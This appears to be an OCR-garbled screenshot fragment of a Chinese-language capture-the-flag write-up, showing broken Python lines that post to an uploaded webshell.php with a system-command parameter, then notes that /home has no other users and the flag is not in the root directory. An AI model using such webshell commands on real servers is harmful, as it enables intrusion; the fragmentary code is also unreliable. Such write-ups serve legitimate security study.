
22
# We have uploaded a webshell - now let's use it
23
print
(requests.post(
24
f"
{destination_url}
webshell.php?1=system"
, d
25
).content.decode(
'ascii'
, 
'ignore'
))
26
exp执行后的回显如下：
这里我看了一下
下不存在其他用户，flag也没有在根目
/home